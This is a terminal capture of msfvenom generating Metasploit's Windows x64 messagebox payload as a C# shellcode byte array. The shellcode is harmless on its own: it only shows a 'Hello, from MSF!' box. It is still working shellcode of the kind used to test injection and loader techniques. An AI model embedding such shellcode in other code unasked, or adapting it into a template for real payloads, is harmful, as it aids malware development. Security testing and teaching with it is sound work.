 aravind@mail ~$ msfvenom -a x64 -p windows/x64/messagebox -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
No encoder specified, outputting raw payload
Payload size: 295 bytes
Final size of csharp file: 1526 bytes
byte[] buf = new byte[295] {
0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,
0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,
0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,
0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,
0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,
0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,
0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,
0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0xfe,0x00,0x00,0x00,0x3e,0x4c,0x8d,
0x85,0x0f,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,
0xd5,0x48,0x31,0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x48,0x65,0x6c,
0x6c,0x6f,0x2c,0x20,0x66,0x72,0x6f,0x6d,0x20,0x4d,0x53,0x46,0x21,0x00,0x4d,
0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00 };